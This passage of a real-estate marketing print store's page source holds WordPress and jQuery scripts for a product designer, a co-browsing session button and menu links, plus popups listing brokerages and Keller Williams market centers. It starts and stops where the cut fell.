                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://shop.agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
